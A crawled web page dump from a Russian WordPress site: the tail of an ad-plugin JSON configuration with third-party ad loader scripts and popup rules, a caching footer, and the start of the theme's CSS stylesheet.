class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"4300"}},"ID":"61201","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"5","fraction":"5000"}},"ID":"61189","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"61205","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"61187","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_sub":"5000","ID":"61191","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_sub":"7000","ID":"61190","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"61197","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"61209","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"3"}},"ID":"61198","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"61207","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"61208","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"61211","html":[{"fst":"<div class=\"item\">\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"61194","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"GKshyT322982\" style=\"min-height:300px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GKshyT322982', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/0by4z8r0.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"61202","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar ad_tds__h600\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbcome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"61192","html":[{"fst":"<div class=\"ad__180_600\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbcome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbcome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"61193","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"61212","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"61213","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".flat_pm_start~p","search_all":"false"}},"ID":"61238","html":[{"fst":"<div id=\"surfy-d176e290-ab1b-41b8-a66f-5114180e866d\"><\/div>\n<script>\n  (function (w, d) {\n  if (!w.surfy) { w.surfy = []; }\n  w.surfy.push({\n    conteiner:\"surfy-d176e290-ab1b-41b8-a66f-5114180e866d\",\n    id: \"d176e290-ab1b-41b8-a66f-5114180e866d\",\n    active: false,\n      type: 3,\nflyroll: true,\n    link: true,\n  });\n  var tag = d.getElementById(\"surfy-d176e290-ab1b-41b8-a66f-5114180e866d\");\n  elem = d.createElement(\"script\");\n  f = function () {tag.parentNode.insertBefore(elem, tag)};\n  elem.type = \"text\/javascript\";\n  elem.async = !0;\n  elem.src = \"https:\/\/fidexpo.tigragroup.com\/js\/main\/jsClass.js?\" + Math.random(9999999);\n  if (w.opera == \"[object Opera]\") {d.addEventListener(\"DOMContentLoaded\", f, !1)} else {f()}\n  })(window, document)\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/782 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis (Широкий запрос modification query)

Served from: lavandastirka.ru @ 2022-10-03 18:26:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://lavandastirka.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 51528
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
